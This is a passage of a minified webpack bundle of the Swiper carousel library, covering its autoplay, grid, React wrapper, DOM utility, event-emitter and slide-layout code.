Date).getTime()-b),i.isEnd&&d<0&&!i.params.loop||(d<0&&(d=0),r())},M=()=>{i.isEnd&&d<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(b=(new Date).getTime(),h?(h=!1,E(d)):E(),i.autoplay.paused=!1,a("autoplayResume"))},P=()=>{if(i.destroyed||!i.autoplay.running)return;const e=(0,l.g)();"hidden"===e.visibilityState&&(h=!0,C(!0)),"visible"===e.visibilityState&&M()},L=e=>{"mouse"===e.pointerType&&(h=!0,g=!0,i.animating||i.autoplay.paused||C(!0))},k=e=>{"mouse"===e.pointerType&&(g=!1,i.autoplay.paused&&M())};n("init",(()=>{i.params.autoplay.enabled&&(i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",L),i.el.addEventListener("pointerleave",k)),(0,l.g)().addEventListener("visibilitychange",P),T())})),n("destroy",(()=>{i.el&&"string"!==typeof i.el&&(i.el.removeEventListener("pointerenter",L),i.el.removeEventListener("pointerleave",k)),(0,l.g)().removeEventListener("visibilitychange",P),i.autoplay.running&&x()})),n("_freeModeStaticRelease",(()=>{(u||h)&&M()})),n("_freeModeNoMomentumRelease",(()=>{i.params.autoplay.disableOnInteraction?x():C(!0,!0)})),n("beforeTransitionStart",((e,t,s)=>{!i.destroyed&&i.autoplay.running&&(s||!i.params.autoplay.disableOnInteraction?C(!0,!0):x())})),n("sliderFirstMove",(()=>{!i.destroyed&&i.autoplay.running&&(i.params.autoplay.disableOnInteraction?x():(p=!0,u=!1,h=!1,f=setTimeout((()=>{h=!0,u=!0,C(!0)}),200)))})),n("touchEnd",(()=>{if(!i.destroyed&&i.autoplay.running&&p){if(clearTimeout(f),clearTimeout(t),i.params.autoplay.disableOnInteraction)return u=!1,void(p=!1);u&&i.params.cssMode&&M(),u=!1,p=!1}})),n("slideChange",(()=>{!i.destroyed&&i.autoplay.running&&(m=!0)})),Object.assign(i.autoplay,{start:T,stop:x,pause:C,resume:M})}function f(e){let t,s,i,r,{swiper:n,extendParams:a,on:l}=e;a({grid:{rows:1,fill:"column"}});const o=()=>{let e=n.params.spaceBetween;return"string"===typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*n.size:"string"===typeof e&&(e=parseFloat(e)),e};l("init",(()=>{r=n.params.grid&&n.params.grid.rows>1})),l("update",(()=>{const{params:e,el:t}=n,s=e.grid&&e.grid.rows>1;r&&!s?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),i=1,n.emitContainerClasses()):!r&&s&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),n.emitContainerClasses()),r=s})),n.grid={initSlides:e=>{const{slidesPerView:r}=n.params,{rows:a,fill:l}=n.params.grid,o=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:e.length;i=Math.floor(o/a),t=Math.floor(o/a)===o/a?o:Math.ceil(o/a)*a,"auto"!==r&&"row"===l&&(t=Math.max(t,r*a)),s=t/a},unsetSlides:()=>{n.slides&&n.slides.forEach((e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[n.getDirectionLabel("margin-top")]="")}))},updateSlide:(e,r,a)=>{const{slidesPerGroup:l}=n.params,d=o(),{rows:c,fill:p}=n.params.grid,u=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:a.length;let f,m,h;if("row"===p&&l>1){const s=Math.floor(e/(l*c)),i=e-c*l*s,n=0===s?l:Math.min(Math.ceil((u-s*c*l)/c),l);h=Math.floor(i/n),m=i-h*n+s*l,f=m+h*t/c,r.style.order=f}else"column"===p?(m=Math.floor(e/c),h=e-m*c,(m>i||m===i&&h===c-1)&&(h+=1,h>=c&&(h=0,m+=1))):(h=Math.floor(e/s),m=e-h*s);r.row=h,r.column=m,r.style.height=`calc((100% - ${(c-1)*d}px) / ${c})`,r.style[n.getDirectionLabel("margin-top")]=0!==h?d&&`${d}px`:"",r.swiperSlideGridSet=!0},updateWrapperSize:(e,s)=>{const{centeredSlides:i,roundLengths:r}=n.params,a=o(),{rows:l}=n.params.grid;if(n.virtualSize=(e+a)*t,n.virtualSize=Math.ceil(n.virtualSize/l)-a,n.params.cssMode||(n.wrapperEl.style[n.getDirectionLabel("width")]=`${n.virtualSize+a}px`),i){const e=[];for(let t=0;t<s.length;t+=1){let i=s[t];r&&(i=Math.floor(i)),s[t]<n.virtualSize+s[0]&&e.push(i)}s.splice(0,s.length),s.push(...e)}}}}function m(){return m=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var i in s)({}).hasOwnProperty.call(s,i)&&(e[i]=s[i])}return e},m.apply(null,arguments)}const h=(e,t)=>{let{title:s,titleId:n,...a}=e;return r.createElement("svg",m({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 42.43 48.31",width:10,ref:t,"aria-labelledby":n},a),void 0===s?r.createElement("title",{id:n},"play"):s?r.createElement("title",{id:n},s):null,i||(i=r.createElement("path",{d:"M2.63.46 42 23.06a1.54 1.54 0 0 1 0 2.19L2.63 47.86A1.54 1.54 0 0 1 0 46.76V1.55A1.54 1.54 0 0 1 2.63.46"})))},g=(0,r.forwardRef)(h);var v,w;function b(){return b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var i in s)({}).hasOwnProperty.call(s,i)&&(e[i]=s[i])}return e},b.apply(null,arguments)}const y=(e,t)=>{let{title:s,titleId:i,...n}=e;return r.createElement("svg",b({fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 45 47",width:10,ref:t,"aria-labelledby":i},n),void 0===s?r.createElement("title",{id:i},"pause"):s?r.createElement("title",{id:i},s):null,v||(v=r.createElement("rect",{width:17,height:47,rx:2.2})),w||(w=r.createElement("rect",{x:28,width:17,height:47,rx:2.2})))},S=(0,r.forwardRef)(y),E=()=>({});function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var i in s)({}).hasOwnProperty.call(s,i)&&(e[i]=s[i])}return e},T.apply(null,arguments)}function x(e){let{autoplayControl:t}=e;const s=(0,a.Mn)(),{autoplay:i}=s,[l,o]=(0,r.useState)(!0);(0,r.useEffect)((()=>{const e=()=>o(!1),t=()=>o(!0);return s.on("autoplayStop",e),s.on("autoplayStart",t),()=>{s.off("autoplayStop",e),s.off("autoplayStart",t)}}),[s]);return n().createElement("div",{className:"swiper-pagination"},t&&n().createElement("button",{className:"button swiper-autoplay-button "+(l?"swiper-autoplay-inactive":"swiper-autoplay-active"),type:"button","aria-label":l?"pause":"play",onClick:()=>l?i.stop():i.start()},l?n().createElement(S,{fill:"currentColor"}):n().createElement(g,{fill:"currentColor"})),n().createElement("div",{className:"swiper-pagination-container"}))}const C=e=>{const{containerClass:t="",onSlideChange:s,children:i,pagination:l,navigation:o,autoplay:d,grid:m,onSwiper:h,...g}=e,v=function(){const[,e]=(0,r.useState)(E);return(0,r.useCallback)((()=>{e({})}),[])}(),w=(0,r.useRef)(null),b=[l&&c,p,d&&u,m&&f].filter((e=>!!e)),{isBeginning:y,isEnd:S,isLocked:C}=(null===w||void 0===w?void 0:w.current)||{},M=!C&&o&&!1!==(null===o||void 0===o?void 0:o.enabled),P=y&&!e.loop,L=S&&!e.loop;return n().createElement("div",{className:`swiper-container ${t}`},n().createElement(a.RC,T({modules:b},g,{autoplay:d,grid:m,pagination:!!l&&{el:".swiper-pagination-container",type:"bullets",clickable:!0,...l},onSwiper:e=>{w.current=e,h&&h(e)},onSlideChangeTransitionEnd:t=>{e.loop&&t.loopFix()},onSlidesUpdated:v,onLock:v,onReachBeginning:v,onReachEnd:v,onSlideChange:e=>{v(),s&&s(e)}}),i,l&&n().createElement(x,{autoplayControl:null===d||void 0===d?void 0:d.control})),M&&n().createElement(n().Fragment,null,n().createElement("div",{className:"swiper-button-prev "+(P?"swiper-button-disabled":""),onClick:()=>w.current.slidePrev()}),n().createElement("div",{className:"swiper-button-next "+(L?"swiper-button-disabled":""),onClick:()=>w.current.slideNext()})))}},12375:(e,t,s)=>{function i(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={});const s=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>s.indexOf(e)<0)).forEach((s=>{"undefined"===typeof e[s]?e[s]=t[s]:i(t[s])&&i(e[s])&&Object.keys(t[s]).length>0&&r(e[s],t[s])}))}s.d(t,{a:()=>o,g:()=>a});const n={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!==typeof document?document:{};return r(e,n),e}const l={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function o(){const e="undefined"!==typeof window?window:{};return r(e,l),e}},17044:(e,t,s)=>{s.d(t,{a:()=>y,c:()=>h,d:()=>a,e:()=>u,f:()=>S,h:()=>b,j:()=>l,m:()=>E,n:()=>n,p:()=>w,q:()=>v,r:()=>g,s:()=>c,t:()=>p,u:()=>m,v:()=>f,w:()=>d,x:()=>r});var i=s(12375);function r(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(s){}try{delete t[e]}catch(s){}}))}function n(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function a(){return Date.now()}function l(e,t){void 0===t&&(t="x");const s=(0,i.a)();let r,n,a;const l=function(e){const t=(0,i.a)();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map((e=>e.replace(",","."))).join(", ")),a=new s.WebKitCSSMatrix("none"===n?"":n)):(a=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=a.toString().split(",")),"x"===t&&(n=s.WebKitCSSMatrix?a.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(n=s.WebKitCSSMatrix?a.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),n||0}function o(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function d(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const r=i<0||arguments.length<=i?void 0:arguments[i];if(void 0!==r&&null!==r&&(s=r,!("undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?s instanceof HTMLElement:s&&(1===s.nodeType||11===s.nodeType)))){const s=Object.keys(Object(r)).filter((e=>t.indexOf(e)<0));for(let t=0,i=s.length;t<i;t+=1){const i=s[t],n=Object.getOwnPropertyDescriptor(r,i);void 0!==n&&n.enumerable&&(o(e[i])&&o(r[i])?r[i].__swiper__?e[i]=r[i]:d(e[i],r[i]):!o(e[i])&&o(r[i])?(e[i]={},r[i].__swiper__?e[i]=r[i]:d(e[i],r[i])):e[i]=r[i])}}}var s;return e}function c(e,t,s){e.style.setProperty(t,s)}function p(e){let{swiper:t,targetPosition:s,side:r}=e;const n=(0,i.a)(),a=-t.translate;let l,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(t.cssModeFrameID);const c=s>a?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{l=(new Date).getTime(),null===o&&(o=l);const e=Math.max(Math.min((l-o)/d,1),0),i=.5-Math.cos(e*Math.PI)/2;let c=a+i*(s-a);if(p(c,s)&&(c=s),t.wrapperEl.scrollTo({[r]:c}),p(c,s))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:c})})),void n.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=n.requestAnimationFrame(u)};u()}function u(e,t){void 0===t&&(t="");const s=(0,i.a)(),r=[...e.children];return s.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function f(e,t){const s=(0,i.a)();let r=t.contains(e);if(!r&&s.HTMLSlotElement&&t instanceof HTMLSlotElement){r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const s=[t];for(;s.length>0;){const t=s.shift();if(e===t)return!0;s.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))}return r}function m(e){try{return void console.warn(e)}catch(t){}}function h(e,t){void 0===t&&(t=[]);const s=document.createElement(e);return s.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),s}function g(e,t){const s=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&s.push(i):s.push(i),e=i}return s}function v(e,t){const s=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&s.push(i):s.push(i),e=i}return s}function w(e,t){return(0,i.a)().getComputedStyle(e,null).getPropertyValue(t)}function b(e){let t,s=e;if(s){for(t=0;null!==(s=s.previousSibling);)1===s.nodeType&&(t+=1);return t}}function y(e,t){const s=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&s.push(i):s.push(i),i=i.parentElement;return s}function S(e,t,s){const r=(0,i.a)();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function E(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}},63325:(e,t,s)=>{s.d(t,{RC:()=>te,qr:()=>se,Mn:()=>ee});var i=s(79998),r=s(12375),n=s(17044);let a,l,o;function d(){return a||(a=function(){const e=(0,r.a)(),t=(0,r.g)();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),a}function c(e){return void 0===e&&(e={}),l||(l=function(e){let{userAgent:t}=void 0===e?{}:e;const s=d(),i=(0,r.a)(),n=i.navigator.platform,a=t||i.navigator.userAgent,l={ios:!1,android:!1},o=i.screen.width,c=i.screen.height,p=a.match(/(Android);?[\s\/]+([\d.]+)?/);let u=a.match(/(iPad).*OS\s([\d_]+)/);const f=a.match(/(iPod)(.*OS\s([\d_]+))?/),m=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===n;let g="MacIntel"===n;return!u&&g&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${c}`)>=0&&(u=a.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),g=!1),p&&!h&&(l.os="android",l.android=!0),(u||m||f)&&(l.os="ios",l.ios=!0),l}(e)),l}function p(){return o||(o=function(){const e=(0,r.a)(),t=c();let s=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,i]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));s=e<16||16===e&&i<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=i();return{isSafari:s||a,needPerspectiveFix:s,need3dFix:a||n&&t.ios,isWebView:n}}()),o}var u={on(e,t,s){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!==typeof t)return i;const r=s?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)})),i},once(e,t,s){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!==typeof t)return i;function r(){i.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var s=arguments.length,n=new Array(s),a=0;a<s;a++)n[a]=arguments[a];t.apply(i,n)}return r.__emitterProxy=t,i.on(e,r,s)},onAny(e,t){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!==typeof e)return s;const i=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[i](e),s},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return!s.eventsListeners||s.destroyed?s:s.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach(((i,r)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&s.eventsListeners[e].splice(r,1)}))})),s):s},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,s,i;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];"string"===typeof n[0]||Array.isArray(n[0])?(t=n[0],s=n.slice(1,n.length),i=e):(t=n[0].events,s=n[0].data,i=n[0].context||e),s.unshift(i);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(i,[t,...s])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(i,s)}))})),e}};const f=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)};const m=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)};const h=(e,t)=>{if(!e||e.destroyed||!e.params)return;const s=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(s){let t=s.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(s.shadowRoot?t=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{s.shadowRoot&&(t=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},g=(e,t)=>{if(!e.slides[t])return;const s=e.slides[t].querySelector('[loading="lazy"]');s&&s.removeAttribute("loading")},v=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const s=e.slides.length;if(!s||!t||t<0)return;t=Math.min(t,s);const i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const s=r,n=[s-t];return n.push(...Array.from({length:t}).map(((e,t)=>s+i+t))),void e.slides.forEach(((t,s)=>{n.includes(t.column)&&g(e,s)}))}const n=r+i-1;if(e.params.rewind||e.params.loop)for(let a=r-t;a<=n+t;a+=1){const t=(a%s+s)%s;(t<r||t>n)&&g(e,t)}else for(let a=Math.max(r-t,0);a<=Math.min(n+t,s-1);a+=1)a!==r&&(a>n||a<r)&&g(e,a)};var w={updateSize:function(){const e=this;let t,s;const i=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,s="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt((0,n.p)(i,"padding-left")||0,10)-parseInt((0,n.p)(i,"padding-right")||0,10),s=s-parseInt((0,n.p)(i,"padding-top")||0,10)-parseInt((0,n.p)(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t,s){return parseFloat(t.getPropertyValue(e.getDirectionLabel(s))||0)}const s=e.params,{wrapperEl:i,slidesEl:r,size:a,rtlTranslate:l,wrongRTL:o}=e,d=e.virtual&&s.virtual.enabled,c=d?e.virtual.slides.length:e.slides.length,p=(0,n.e)(r,`.${e.params.slideClass}, swiper-slide`),u=d?e.virtual.slides.length:p.length;let f=[];const m=[],h=[];let g=s.slidesOffsetBefore;"function"===typeof g&&(g=s.slidesOffsetBefore.call(e));let v=s.slidesOffsetAfter;"function"===typeof v&&(v=s.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let y=s.spaceBetween,S=-g,E=0,T=0;if("undefined"===typeof a)return;"string"===typeof y&&y.indexOf("%")>=0?y=parseFloat(y.replace("%",""))/100*a:"string"===typeof y&&(y=parseFloat(y)),e.virtualSize=-y,p.forEach((e=>{l?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),s.centeredSlides&&s.cssMode&&((0,n.s)(i,"--swiper-centered-offset-before",""),(0,n.s)(i,"--swiper-centered-offset-after",""));const x=s.grid&&s.grid.rows>1&&e.grid;let C;x?e.grid.initSlides(p):e.grid&&e.grid.unsetSlides();const M="auto"===s.slidesPerView&&s.breakpoints&&Object.keys(s.breakpoints).filter((e=>"undefined"!==typeof s.breakpoints[e].slidesPerView)).length>0;for(let P=0;P<u;P+=1){let i;if(C=0,p[P]&&(i=p[P]),x&&e.grid.updateSlide(P,i,p),!p[P]||"none"!==(0,n.p)(i,"display")){if("auto"===s.slidesPerView){M&&(p[P].style[e.getDirectionLabel("width")]="");const r=getComputedStyle(i),a=i.style.transform,l=i.style.webkitTransform;if(a&&(i.style.transform="none"),l&&(i.style.webkitTransform="none"),s.roundLengths)C=e.isHorizontal()?(0,n.f)(i,"width",!0):(0,n.f)(i,"height",!0);else{const e=t(r,"width"),s=t(r,"padding-left"),n=t(r,"padding-right"),a=t(r,"margin-left"),l=t(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)C=e+a+l;else{const{clientWidth:t,offsetWidth:r}=i;C=e+s+n+a+l+(r-t)}}a&&(i.style.transform=a),l&&(i.style.webkitTransform=l),s.roundLengths&&(C=Math.floor(C))}else C=(a-(s.slidesPerView-1)*y)/s.slidesPerView,s.roundLengths&&(C=Math.floor(C)),p[P]&&(p[P].style[e.getDirectionLabel("width")]=`${C}px`);p[P]&&(p[P].swiperSlideSize=C),h.push(C),s.centeredSlides?(S=S+C/2+E/2+y,0===E&&0!==P&&(S=S-a/2-y),0===P&&(S=S-a/2-y),Math.abs(S)<.001&&(S=0),s.roundLengths&&(S=Math.floor(S)),T%s.slidesPerGroup===0&&f.push(S),m.push(S)):(s.roundLengths&&(S=Math.floor(S)),(T-Math.min(e.params.slidesPerGroupSkip,T))%e.params.slidesPerGroup===0&&f.push(S),m.push(S),S=S+C+y),e.virtualSize+=C+y,E=C,T+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+v,l&&o&&("slide"===s.effect||"coverflow"===s.effect)&&(i.style.width=`${e.virtualSize+y}px`),s.setWrapperSize&&(i.style[e.getDirectionLabel("width")]=`${e.virtualSize+y}px`),x&&e.grid.updateWrapperSize(C,f),!s.centeredSlides){const t=[];for(let i=0;i<f.length;i+=1){let r=f[i];s.roundLengths&&(r=Math.floor(r)),f[i]<=e.virtualSize-a&&t.push(r)}f=t,Math.floor(e.virtualSize-a)-Math.floor(f[f.length-1])>1&&f.push(e.virtualSize-a)}if(d&&s.loop){const t=h[0]+y;if(s.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/s.slidesPerGroup),r=t*s.slidesPerGroup;for(let e=0;e<i;e+=1)f.push(f[f.length-1]+r)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===s.slidesPerGroup&&f.push(f[f.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===f.length&&(f=[0]),0!==y){const t=e.isHorizontal()&&l?"marginLeft":e.getDirectionLabel("marginRight");p.filter(((e,t)=>!(s.cssMode&&!s.loop)||t!==p.length-1)).forEach((e=>{e.style[t]=`${y}px`}))}if(s.centeredSlides&&s.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(y||0)})),e-=y;const t=e>a?e-a:0;f=f.map((e=>e<=0?-g:e>t?t+v:e))}if(s.centerInsufficientSlides){let e=0;h.forEach((t=>{e+=t+(y||0)})),e-=y;const t=(s.slidesOffsetBefore||0)+(s.slidesOffsetAfter||0);if(e+t<a){const s=(a-e-t)/2;f.forEach(((e,t)=>{f[t]=e-s})),m.forEach(((e,t)=>{m[t]=e+s}))}}if(Object.assign(e,{slides:p,snapGrid:f,slidesGrid:m,slidesSizesGrid:h}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,n.s)(i,"--swiper-centered-offset-before",-f[0]+"px"),(0,n.s)(i,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+s))}if(u!==c&&e.emit("slidesLengthChange"),f.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==b&&e.emit("slidesGridLengthChange"),s.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!d&&!s.cssMode&&("slide"===s.effect||"fade"===s.effect)){const t=`${s.containerModifierClass}backface-hidden`,i=e.el.classList.contains(t);u<=s.maxBackfaceHiddenSlides?i||e.el.classList.add(t):i&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,s=[],i=t.virtual&&t.params.virtual.enabled;let r,n=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{s.push(e)}));else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!i)break;s.push(a(e))}else s.push(a(t.activeIndex));for(r=0;r<s.length;r+=1)if("undefined"!==typeof s[r]){const e=s[r].offsetHeight;n=e>n?e:n}(n||0===n)&&(t.wrapperEl.style.height=`${n}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,s=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-s-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,s=t.params,{slides:i,rtlTranslate:r,snapGrid:n}=t;if(0===i.length)return;"undefined"===typeof i[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;r&&(a=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let l=s.spaceBetween;"string"===typeof l&&l.indexOf("%")>=0?l=parseFloat(l.replace("%",""))/100*t.size:"string"===typeof l&&(l=parseFloat(l));for(let o=0;o<i.length;o+=1){const e=i[o];let d=e.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(d-=i[0].swiperSlideOffset);const c=(a+(s.centeredSlides?t.minTranslate():0)-d)/(e.swiperSlideSize+l),p=(a-n[0]+(s.centeredSlides?t.minTranslate():0)-d)/(e.swiperSlideSize+l),u=-(a-d),m=u+t.slidesSizesGrid[o],h=u>=0&&u<=t.size-t.slidesSizesGrid[o],g=u>=0&&u<t.size-1||m>1&&m<=t.size||u<=0&&m>=t.size;g&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o)),f(e,g,s.slideVisibleClass),f(e,h,s.slideFullyVisibleClass),e.progress=r?-c:c,e.originalProgress=r?-p:p}},updateProgress:function(e){const t=this;if("undefined"===typeof e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:n,isEnd:a,progressLoop:l}=t;const o=n,d=a;if(0===i)r=0,n=!0,a=!0;else{r=(e-t.minTranslate())/i;const s=Math.abs(e-t.minTranslate())<1,l=Math.abs(e-t.maxTranslate())<1;n=s||r<=0,a=l||r>=1,s&&(r=0),l&&(r=1)}if(s.loop){const s=t.getSlideIndexByData(0),i=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[s],n=t.slidesGrid[i],a=t.slidesGrid[t.slidesGrid.length-1],o=Math.abs(e);l=o>=r?(o-r)/a:(o+a-n)/a,l>1&&(l-=1)}Object.assign(t,{progress:r,progressLoop:l,isBeginning:n,isEnd:a}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),n&&!o&&t.emit("reachBeginning toEdge"),a&&!d&&t.emit("reachEnd 